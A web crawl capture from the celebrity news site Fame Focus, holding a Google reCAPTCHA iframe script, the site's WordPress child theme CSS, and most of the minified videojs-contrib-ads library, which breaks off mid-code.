

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 180
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aIgzge1rtHmxGh-KM9nxYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728759872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.famefocus.com/wp-content/themes/fame-focus/style.css?ver=6.8.3
body_size: 1200
content:
/*
 Theme Name:   Fame Focus
 Theme URI:    
 Description:  Devoe Child Theme
 Author:       
 Author URI:   
 Template:     devoe
 Version:      0.0.1
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Text Domain:  devoe
*/

.horz-list-img img {
    margin-top: 0%;
}

body[class*="paged"] #featured-image, body[class*="paged"] #video-embed {
	display: none;
}

#sidebar-wrap {
	width: 336px;
}

.content-area-in,
.archive-list-in {
	margin-right: 366px;
}

.page-pagination {
	float: none;
	display: block;
	text-align: center;
}

.post-tags {
	display: none;
}

.feat-main-sub-text h2 {
	font-size: 1.1rem;
}

.feat-main-top-text h2.standard-headline {
	font-size: 2rem;
}

.feat-main-top-text p,
.feat-wide-text p,
.feat-main2-text p {
	font-size: 1.2rem;
}

#wp-pagenavibox a.previouspostslink { display: none; }
#wp-pagenavibox a.nextpostslink { display: none; }

#wp-pagenavibox {
	display: block;
	position: relative;
	text-align: center;
}
#wp-pagenavibox .wp-pagenavi {
	display: inline-block;
	position: relative;
	line-height: 1em;
}

#wp-pagenavibox .wp-pagenavi * {
	display: inline-block;
	float: none;
	text-align: center;
	white-space: nowrap;
	border: none;
	padding: 0.75em 1.0em;
	margin: 0;
	color: #333333;
}
#wp-pagenavibox a:hover {
	background: #cccccc;
	color: #eee;
}
#wp-pagenavibox span.current {
	background: rgba(0,0,0,0.07);
	font-weight: normal;
}
#wp-pagenavibox a.first,
#wp-pagenavibox a.last,
#wp-pagenavibox a.previouspostslink,
#wp-pagenavibox a.nextpostslink { }
#wp-pagenavibox span.pages { opacity: 0.6; }
#wp-pagenavibox span.extend { display: none; }               

.post #wp-pagenavibox a.previouspostslink { display: inline-block; width: 80px; }
.post #wp-pagenavibox a.nextpostslink { display: inline-block; width: 80px; }
.post #wp-pagenavibox .page { display: none; }
.post #wp-pagenavibox .extend { display: none; }
.post #wp-pagenavibox .last { display: none; }
.post #wp-pagenavibox .current { display: none; }
.post #wp-pagenavibox .first { display: none; }
.post #wp-pagenavibox .wp-pagenavi { width: 100%; line-height: 2em; }

.post #wp-pagenavibox a {
	background-color: #ee0077;
	text-transform: uppercase;
	border: 0px;
	font-size: 14px;
	width: 120px;
	text-align: center;
	padding: 12px 12px;
	color: #FFF;
	font-weight: bold;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: inline-block;
}
.post #wp-pagenavibox a span {
	color: #fff;
	font-size: 29px;
	margin: 0px;
	padding: 0px;
}
.post #wp-pagenavibox a:hover {
	background-color: #34393d;
	color: #fff;
}
.post #wp-pagenavibox .previouspostslink {
	color: #ffffff;
	left: 0;
	position: absolute;
}
.post #wp-pagenavibox .nextpostslink {
	color: #ffffff;
	right: 0;
	position: absolute;
}                 

.content-main {
	color: #000;
	font-size: 1.3rem;
}

.content-main p,
.content-main li {
	font-size: 1.3rem;
}

.content-main blockquote p {
	font-size: 1.2rem;
}

.content-main h3 {
	font-size: 2rem;
}

#site {
	z-index: 1;
}

.content-bot-wrap {
	width: 100%;
	max-width: calc(100% - 366px);
}

.single .content-bot-wrap > .sec-marg-out > .sec-marg-in {
	margin-left: 260px;
}

#post-header {
	margin-bottom: 5px;
}

.post-view-all-link a {
	color: #999;
}

.feat-sub2-text {
    color: #eee !important;
	font-family: 'Montserrat', sans-serif;
    font-size: .75rem;
    font-weight: 700;
    line-height: 140%;
    text-transform: uppercase;
}

/*
	Gravity Forms Styles
*/

.gf_simple_horizontal_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_first,
.gf_simple_horizontal_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_middle,
.gf_simple_horizontal_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_last {
  padding-top: 0 !important;
}

.gf_simple_horizontal_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type=text],
.gf_simple_horizontal_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container select {
  margin-bottom: 0 !important;
}

.gf_simple_horizontal_wrapper li.hidden_label input {
  margin-top: 0 !important;
	background-color: #efefef;
	border-radius: 5px !important;
  font-size: 18px !important;
	border: 0px;
	height: 34px;
  line-height: 26px;
  font-size: 13px;
}

.gf_simple_horizontal_wrapper li.hidden_label input:focus {
    outline: none;
}

body .gf_simple_horizontal_wrapper .top_label div.ginput_container {
  margin-top: 0 !important;
}

.gf_simple_horizontal div.gform_footer.top_label {
  width: auto !important;
	height: 34px !important;
  vertical-align: top !important;
}

.gf_simple_horizontal div.gform_body {
  width: 100% !important;
}

.gf_simple_horizontal div.gform_footer.top_label input[type="submit"] {
	height: 34px !important;
  font-size: 13px;
  padding: 0 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
	background-color: #ee0077;
	color: #fff !important;
}

.fme_newsletter_box {
	background: #ccc;
	padding: 30px;
	text-align: center;
	border-radius: 20px;
}

#main-nav-wrap {
	z-index: 1112;
}

@media only screen and (max-width: 1600px) {
	.feat-main-sub-text h2 {
		font-size: 1.5vw !important;
	}

	.feat-main-top-text h2.standard-headline {
		font-size: 3vw !important;
	}

	.feat-main-top-text p,
	.feat-wide-text p,
	.feat-main2-text p {
		font-size: 1.2vw !important;
	}
}

@media only screen and (max-width: 479px) {
	.single .content-bot-wrap > .sec-marg-out > .sec-marg-in {
		margin-left: 30px;
		margin-right: 0;
	}
	
	.content-bot-wrap {
		max-width: 100%;
	}
}

@media only screen and (max-width: 320px) {
	article .content-main .ad, article .sidebar-widget .ad, [id*="attachment"] {
		margin-left: -5vw;
		margin-right: -5vw;
		max-width: 100vw;
	}
}

@media only screen and ( max-width: 768px ) {
	.feat-main-top-text h2.standard-headline {
		font-size: 3.4vw !important;
	}
	
	.main-nav-contain-out div {
		margin-left: 15px;
	}
}

.post-info-top span {
    margin-left: 10px;
}

@media screen and (min-width: 480px) {
	.hide-mobile {
		display: block;
	}
	.show-mobile {
		display: none;
	}
}
@media screen and (max-width: 479px) {
	.show-mobile {
		display: block;
	}
	.hide-mobile {
		display: none;
	}
	
	h1.post-title {
		font-size: 1.3rem !important;
	}
	.feat-main-top-text h2 {
		font-size: 2rem !important;
	}
	.show-mobile .post-soc-out {
		position: static;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.ads.min.js?ver=6.0
body_size: 8840
content:
/*
 * videojs-contrib-ads
 * @version 6.0.0
 * @copyright 2018 Brightcove, Inc.
 * @license Apache-2.0
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js")):"function"==typeof define&&define.amd?define(["video.js"],t):e.videojsContribAds=t(e.videojs)}(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e["default"]:e;var t=function(e,t){t.isImmediatePropagationStopped=function(){return!0},t.cancelBubble=!0,t.isPropagationStopped=function(){return!0}},n=function(e,n,o){t(0,o),e.trigger({type:n+o.type,originalEvent:o})},o=function(e,o){e.ads.isInAdMode()&&(e.ads.isContentResuming()?e.ads._contentEnding&&n(e,"content",o):e.ads._cancelledPlay?t(0,o):n(e,"ad",o))},a=function(e,t){if(e.ads.isInAdMode()){if(e.ads.isContentResuming())return;n(e,"ad",t)}else e.ads._contentHasEnded||n(e,"content",t)},i=function(e,t){if(!("loadstart"===t.type&&!e.ads._hasThereBeenALoadStartDuringPlayerLife||"loadeddata"===t.type&&!e.ads._hasThereBeenALoadedData||"loadedmetadata"===t.type&&!e.ads._hasThereBeenALoadedMetaData))if(e.ads.inAdBreak())n(e,"ad",t);else{if(e.currentSrc()!==e.ads.contentSrc)return;n(e,"content",t)}},r=function(e,t){var o=e.ads._cancelledPlay&&!e.ads.isInAdMode();e.ads.inAdBreak()?n(e,"ad",t):(e.ads.isContentResuming()||o)&&n(e,"content",t)};function d(e){"playing"===e.type?o(this,e):"ended"===e.type?a(this,e):"loadstart"===e.type||"loadeddata"===e.type||"loadedmetadata"===e.type?i(this,e):"play"===e.type?r(this,e):this.ads.isInAdMode()&&(this.ads.isContentResuming()?n(this,"content",e):n(this,"ad",e))}var s,u="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},l="undefined"!=typeof window?window:void 0!==u?u:"undefined"!=typeof self?self:{},c={},p=(Object.freeze||Object)({"default":c}),f=p&&c||p,h=void 0!==u?u:"undefined"!=typeof window?window:{};"undefined"!=typeof document?s=document:(s=h["__GLOBAL_DOCUMENT_CACHE@4"])||(s=h["__GLOBAL_DOCUMENT_CACHE@4"]=f);var y=s,g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},m=(function(){function e(e){this.value=e}function t(t){var n,o;function a(n,o){try{var r=t[n](o),d=r.value;d instanceof e?Promise.resolve(d.value).then(function(e){a("next",e)},function(e){a("throw",e)}):i(r.done?"return":"normal",r.value)}catch(s){i("throw",s)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?a(n.key,n.arg):o=null}this._invoke=function(e,t){return new Promise(function(i,r){var d={key:e,arg:t,resolve:i,reject:r,next:null};o?o=o.next=d:(n=o=d,a(e,t))})},"function"!=typeof t["return"]&&(this["return"]=undefined)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype["throw"]=function(e){return this._invoke("throw",e)},t.prototype["return"]=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),v=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},A=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},T=function(e,t){return t?encodeURIComponent(e):e},b=function(e,t,n){if(e&&e[n])for(var o=e[n],a=Object.keys(o),i=0;i<a.length;i++){t["{mediainfo."+n+"."+a[i]+"}"]=o[a[i]]}};var _={processMetadataTracks:function(e,t){for(var n=e.textTracks(),o=function(n){"metadata"===n.kind&&(e.ads.cueTextTracks.setMetadataTrackMode(n),t(e,n))},a=0;a<n.length;a++)o(n[a]);n.addEventListener("addtrack",function(e){o(e.track)})},setMetadataTrackMode:function(e){},getSupportedAdCue:function(e,t){return t},isSupportedAdCue:function(e,t){return!0},getCueId:function(e,t){return t.id}};_.processAdTrack=function(t,n,o,a){t.ads.includedCues={};for(var i=0;i<n.length;i++){var r=n[i],d=this.getSupportedAdCue(t,r);if(!this.isSupportedAdCue(t,r))return void e.log.warn("Skipping as this is not a supported ad cue.",r);var s=this.getCueId(t,r),u=r.startTime;if((c=s)!==undefined&&t.ads.includedCues[c])return void e.log("Skipping ad already seen with ID "+s);a&&a(t,d,s,u),o(t,d,s,u),(l=s)!==undefined&&""!==l&&(t.ads.includedCues[l]=!0)}var l,c};var k=function(){function t(e){m(this,t),this.player=e}return t.prototype.transitionTo=function(e){var t=this.player;this.cleanup();var n=new e(t);t.ads._state=n,t.ads.debug(this.constructor.name+" -> "+n.constructor.name);for(var o=arguments.length,a=Array(o>1?o-1:0),i=1;i<o;i++)a[i-1]=arguments[i];n.init.apply(n,[t].concat(a))},t.prototype.init=function(){},t.prototype.cleanup=function(){},t.prototype.onPlay=function(){},t.prototype.onPlaying=function(){},t.prototype.onEnded=function(){},t.prototype.onAdsReady=function(){e.log.warn("Unexpected adsready event")},t.prototype.onAdsError=function(){},t.prototype.onAdsCanceled=function(){},t.prototype.onAdTimeout=function(){},t.prototype.onAdStarted=function(){},t.prototype.onContentChanged=function(){},t.prototype.onContentResumed=function(){},t.prototype.onContentEnded=function(){e.log.warn("Unexpected contentended event")},t.prototype.onNoPreroll=function(){},t.prototype.onNoPostroll=function(){},t.prototype.startLinearAdMode=function(){e.log.warn("Unexpected startLinearAdMode invocation (State via "+this.constructor.name+")")},t.prototype.endLinearAdMode=function(){e.log.warn("Unexpected endLinearAdMode invocation (State via "+this.constructor.name+")")},t.prototype.skipLinearAdMode=function(){e.log.warn("Unexpected skipLinearAdMode invocation (State via "+this.constructor.name+")")},t.prototype.isAdState=function(){throw new Error("isAdState unimplemented for "+this.constructor.name)},t.prototype.isContentResuming=function(){return!1},t.prototype.inAdBreak=function(){return!1},t.prototype.handleEvent=function(e){var t=this.player;"play"===e?this.onPlay(t):"adsready"===e?this.onAdsReady(t):"adserror"===e?this.onAdsError(t):"adscanceled"===e?this.onAdsCanceled(t):"adtimeout"===e?this.onAdTimeout(t):"ads-ad-started"===e?this.onAdStarted(t):"contentchanged"===e?this.onContentChanged(t):"contentresumed"===e?this.onContentResumed(t):"contentended"===e?this.onContentEnded(t):"playing"===e?this.onPlaying(t):"ended"===e?this.onEnded(t):"nopreroll"===e?this.onNoPreroll(t):"nopostroll"===e&&this.onNoPostroll(t)},t}(),S=function(e){function t(n){m(this,t);var o=A(this,e.call(this,n));return o.contentResuming=!1,o}return v(t,e),t.prototype.isAdState=function(){return!0},t.prototype.onPlaying=function(){this.contentResuming&&this.transitionTo(E)},t.prototype.onContentResumed=function(){this.contentResuming&&this.transitionTo(E)},t.prototype.isContentResuming=function(){return this.contentResuming},t.prototype.inAdBreak=function(){return!0===this.player.ads._inLinearAdMode},t}(k),C=function(e){function t(){return m(this,t),A(this,e.apply(this,arguments))}return v(t,e),t.prototype.isAdState=function(){return!1},t.prototype.onContentChanged=function(e){e.ads.debug("Received contentchanged event (ContentState)"),e.paused()?this.transitionTo(B):(this.transitionTo(R,!1),e.pause(),e.ads._pausedOnContentupdate=!0)},t}(k);function P(e){e.ads.cancelPlayTimeout||(e.ads.cancelPlayTimeout=e.setTimeout(function(){e.ads.cancelPlayTimeout=null,e.ads.isInAdMode()&&(e.paused()||e.pause(),e.ads._cancelledPlay=!0)},1))}var L={start:function(t){t.ads.debug("Starting ad break"),t.ads._inLinearAdMode=!0,t.trigger("adstart"),t.ads.shouldPlayContentBehindAd(t)||(t.ads.snapshot=function(t){var n=void 0;n=e.browser.IS_IOS&&t.ads.isLive(t)&&t.seekable().length>0?t.currentTime()-t.seekable().end(0):t.currentTime();var o=t.$(".vjs-tech"),a=t.textTracks?t.textTracks():[],i=[],r={ended:t.ended(),currentSrc:t.currentSrc(),src:t.tech_.src(),currentTime:n,type:t.currentType()};o&&(r.nativePoster=o.poster,r.style=o.getAttribute("style"));for(var d=0;d<a.length;d++){var s=a[d];i.push({track:s,mode:s.mode}),s.mode="disabled"}return r.suppressedTracks=i,r}(t)),t.ads.shouldPlayContentBehindAd(t)&&(t.ads.preAdVolume_=t.volume(),t.volume(0)),t.addClass("vjs-ad-playing"),t.hasClass("vjs-live")&&t.removeClass("vjs-live"),t.ads.removeNativePoster()},end:function(t){t.ads.debug("Ending ad break"),t.ads.adType=null,t.ads._inLinearAdMode=!1,t.trigger("adend"),t.removeClass("vjs-ad-playing"),t.ads.isLive(t)&&t.addClass("vjs-live"),t.ads.shouldPlayContentBehindAd(t)||function(t,n){if(!0!==t.ads.disableNextSnapshotRestore){var o=t.$(".vjs-tech"),a=20,i=n.suppressedTracks,r=void 0,d=function(){for(var e=0;e<i.length;e++)(r=i[e]).track.mode=r.mode},s=function(){var o=void 0;e.browser.IS_IOS&&t.ads.isLive(t)?n.currentTime<0&&(o=t.seekable().length>0?t.seekable().end(0)+n.currentTime:t.currentTime(),t.currentTime(o)):n.ended?t.currentTime(t.duration()):t.currentTime(n.currentTime),n.ended||t.play(),t.ads.shouldRemoveAutoplay_&&(t.autoplay(!1),t.ads.shouldRemoveAutoplay_=!1)},u=function l(){if(t.off("contentcanplay",l),t.ads.tryToResumeTimeout_&&(t.clearTimeout(t.ads.tryToResumeTimeout_),t.ads.tryToResumeTimeout_=null),(o=t.el().querySelector(".vjs-tech")).readyState>1)return s();if(o.seekable===undefined)return s();if(o.seekable.length>0)return s();if(a--)t.setTimeout(l,50);else try{s()}catch(n){e.log.warn("Failed to resume the content after an advertisement",n)}};n.nativePoster&&(o.poster=n.nativePoster),"style"in n&&o.setAttribute("style",n.style||""),t.ads.videoElementRecycled()?(t.one("contentloadedmetadata",d),e.browser.IS_IOS&&!t.autoplay()&&(t.autoplay(!0),t.ads.shouldRemoveAutoplay_=!0),t.src({src:n.currentSrc,type:n.type}),t.one("contentcanplay",u),t.ads.tryToResumeTimeout_=t.setTimeout(u,2e3)):(d(),t.ended()||t.play())}else t.ads.disableNextSnapshotRestore=!1}(t,t.ads.snapshot),t.ads.shouldPlayContentBehindAd(t)&&t.volume(t.ads.preAdVolume_)}},R=function(t){function n(){return m(this,n),A(this,t.apply(this,arguments))}return v(n,t),n.prototype.init=function(e,t){e.addClass("vjs-ad-loading");var n=e.ads.settings.timeout;"number"==typeof e.ads.settings.prerollTimeout&&(n=e.ads.settings.prerollTimeout),this._timeout=e.setTimeout(function(){e.trigger("adtimeout")},n),t?this.handleAdsReady():this.adsReady=!1},n.prototype.onAdsReady=function(t){t.ads.inAdBreak()||t.ads.isContentResuming()?e.log.warn("Unexpected adsready event (Preroll)"):(t.ads.debug("Received adsready event (Preroll)"),this.handleAdsReady())},n.prototype.handleAdsReady=function(){this.adsReady=!0,this.player.ads.nopreroll_?this.noPreroll():this.readyForPreroll()},n.prototype.afterLoadStart=function(e){var t=this.player;t.ads._hasThereBeenALoadStartDuringPlayerLife?e():(t.ads.debug("Waiting for loadstart..."),t.one("loadstart",function(){t.ads.debug("Received loadstart event"),e()}))},n.prototype.noPreroll=function(){var e=this;this.afterLoadStart(function(){e.player.ads.debug("Skipping prerolls due to nopreroll event (Preroll)"),e.transitionTo(E)})},n.prototype.readyForPreroll=function(){var e=this.player;this.afterLoadStart(function(){e.ads.debug("Triggered readyforpreroll event (Preroll)"),e.trigger("readyforpreroll")})},n.prototype.onPlay=function(e){e.ads.debug("Received play event (Preroll)"),this.inAdBreak()||this.isContentResuming()||P(this.player)},n.prototype.onAdsCanceled=function(e){var t=this;e.ads.debug("adscanceled (Preroll)"),this.afterLoadStart(function(){t.transitionTo(E)})},n.prototype.onAdsError=function(t){var n=this;e.log("adserror (Preroll)"),this.inAdBreak()&&t.ads.endLinearAdMode(),this.afterLoadStart(function(){n.transitionTo(E)})},n.prototype.startLinearAdMode=function(){var t=this.player;!this.adsReady||t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected startLinearAdMode invocation (Preroll)"):(t.clearTimeout(this._timeout),t.ads.adType="preroll",L.start(t))},n.prototype.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},n.prototype.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(e.removeClass("vjs-ad-loading"),L.end(e),this.contentResuming=!0)},n.prototype.skipLinearAdMode=function(){var t=this,n=this.player;n.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected skipLinearAdMode invocation"):this.afterLoadStart(function(){n.trigger("adskip"),n.ads.debug("skipLinearAdMode (Preroll)"),t.transitionTo(E)})},n.prototype.onAdTimeout=function(e){var t=this;this.afterLoadStart(function(){e.ads.debug("adtimeout (Preroll)"),t.transitionTo(E)})},n.prototype.onNoPreroll=function(t){t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected nopreroll event (Preroll)"):this.noPreroll()},n.prototype.cleanup=function(){var t=this.player;t.ads._hasThereBeenALoadStartDuringPlayerLife||e.log.warn("Leaving Preroll state before loadstart event can cause issues."),t.removeClass("vjs-ad-loading"),t.clearTimeout(this._timeout)},n}(S),w=function(e){function t(){return m(this,t),A(this,e.apply(this,arguments))}return v(t,e),t.prototype.init=function(e){e.ads.adType="midroll",L.start(e)},t.prototype.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(this.contentResuming=!0,L.end(e))},t.prototype.onAdsError=function(e){this.inAdBreak()&&e.ads.endLinearAdMode()},t}(S),M=function(t){function n(){return m(this,n),A(this,t.apply(this,arguments))}return v(n,t),n.prototype.init=function(e){var t=this;if(e.ads._contentEnding=!0,e.ads.nopostroll_)e.setTimeout(function(){e.ads.debug("Triggered ended event (no postroll)"),t.contentResuming=!0,e.trigger("ended")},1);else{e.addClass("vjs-ad-loading");var n=e.ads.settings.timeout;"number"==typeof e.ads.settings.postrollTimeout&&(n=e.ads.settings.postrollTimeout),this._postrollTimeout=e.setTimeout(function(){e.trigger("adtimeout")},n)}},n.prototype.startLinearAdMode=function(){var t=this.player;t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected startLinearAdMode invocation (Postroll)"):(t.ads.adType="postroll",t.clearTimeout(this._postrollTimeout),L.start(t))},n.prototype.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},n.prototype.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(e.removeClass("vjs-ad-loading"),L.end(e),this.contentResuming=!0,e.ads.debug("Triggered ended event (endLinearAdMode)"),e.trigger("ended"))},n.prototype.skipLinearAdMode=function(){var t=this.player;t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected skipLinearAdMode invocation"):(t.ads.debug("Postroll abort (skipLinearAdMode)"),t.trigger("adskip"),this.abort())},n.prototype.onAdTimeout=function(e){e.ads.debug("Postroll abort (adtimeout)"),this.abort()},n.prototype.onAdsError=function(e){e.ads.debug("Postroll abort (adserror)"),e.ads.inAdBreak()&&e.ads.endLinearAdMode(),this.abort()},n.prototype.onEnded=function(){this.isContentResuming()?this.transitionTo(j):e.log.warn("Unexpected ended event during postroll")},n.prototype.onContentChanged=function(e){this.isContentResuming()?this.transitionTo(B):this.inAdBreak()||this.transitionTo(R)},n.prototype.onNoPostroll=function(t){this.isContentResuming()||this.inAdBreak()?e.log.warn("Unexpected nopostroll event (Postroll)"):this.transitionTo(j)},n.prototype.abort=function(){var e=this.player;this.contentResuming=!0,e.removeClass("vjs-ad-loading"),e.ads.debug("Triggered ended event (postroll abort)"),e.trigger("ended")},n.prototype.cleanup=function(){var e=this.player;e.clearTimeout(this._postrollTimeout),e.ads._contentEnding=!1},n}(S),B=function(e){function t(){return m(this,t),A(this,e.apply(this,arguments))}return v(t,e),t.prototype.init=function(e){this.adsReady=!1},t.prototype.onAdsReady=function(e){e.ads.debug("Received adsready event (BeforePreroll)"),this.adsReady=!0},t.prototype.onPlay=function(e){e.ads.debug("Received play event (BeforePreroll)"),P(e),this.transitionTo(R,this.adsReady)},t.prototype.onAdsCanceled=function(e){e.ads.debug("adscanceled (BeforePreroll)"),this.transitionTo(E)},t.prototype.onAdsError=function(){this.transitionTo(E)},t.prototype.onNoPreroll=function(){this.player.ads.debug("Skipping prerolls due to nopreroll event (BeforePreroll)"),this.transitionTo(E)},t.prototype.skipLinearAdMode=function(){this.player.trigger("adskip"),this.transitionTo(E)},t.prototype.onContentChanged=function(){},t}(C),E=function(e){function t(){return m(this,t),A(this,e.apply(this,arguments))}return v(t,e),t.prototype.init=function(e){e.paused()&&(e.ads._cancelledPlay||e.ads._pausedOnContentupdate)&&e.play()},t.prototype.onAdsReady=function(e){e.ads.debug("Received adsready event (ContentPlayback)"),e.ads.nopreroll_||(e.ads.debug("Triggered readyforpreroll event (ContentPlayback)"),e.trigger("readyforpreroll"))},t.prototype.onContentEnded=function(e){e.ads.debug("Received contentended event"),this.transitionTo(M)},t.prototype.startLinearAdMode=function(){this.transitionTo(w)},t}(C),j=function(t){function n(){return m(this,n),A(this,t.apply(this,arguments))}return v(n,t),n.prototype.init=function(e){e.ads._contentHasEnded=!0},n.prototype.startLinearAdMode=function(){e.log.warn("Unexpected startLinearAdMode invocation (AdsDone)")},n}(C),x=e.getTech("Html5").Events,I={timeout:5e3,prerollTimeout:undefined,postrollTimeout:undefined,debug:!1,stitchedAds:!1},O=function(t){var n,o=this,a=e.mergeOptions(I,t),i=x.concat(["firstplay","loadedalldata","playing"]);o.on(i,d),o.setTimeout(function(){o.ads._hasThereBeenALoadStartDuringPlayerLife||""===o.src()||e.log.error("videojs-contrib-ads has not seen a loadstart event 5 seconds after being initialized, but a source is present. This indicates that videojs-contrib-ads was initialized too late. It must be initialized immediately after video.js in the same tick. As a result, some ads will not play and some media events will be incorrect. For more information, see https://github.com/videojs/videojs-contrib-ads#important-note-about-initialization")},5e3),o.on("ended",function(){o.hasClass("vjs-has-started")||o.addClass("vjs-has-started")}),o.on(["addurationchange","adcanplay"],function(){o.ads.snapshot&&o.currentSrc()===o.ads.snapshot.currentSrc||o.ads.inAdBreak()&&o.play()}),o.on("nopreroll",function(){o.ads.debug("Received nopreroll event"),o.ads.nopreroll_=!0}),o.on("nopostroll",function(){o.ads.debug("Received nopostroll 